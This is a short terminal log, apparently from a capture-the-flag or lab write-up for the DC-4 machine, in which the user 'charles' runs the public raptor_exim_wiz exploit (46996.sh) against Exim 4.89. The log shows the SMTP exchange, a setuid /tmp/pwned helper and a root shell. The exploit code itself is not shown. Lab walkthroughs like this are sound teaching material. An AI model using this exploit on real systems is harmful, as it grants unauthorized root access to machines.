 charles@dc-4:/tmp$ chmod +x 46996.sh
charles@dc-4:/tmp$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Fri, 14 Mar 2025 16:31:13 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tsyZd-0000FW-Fe
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root charles 7500 Mar 14 16:31 /tmp/pwned
# id
uid=0(root) gid=0(root) groups=0(root),1001(charles)
#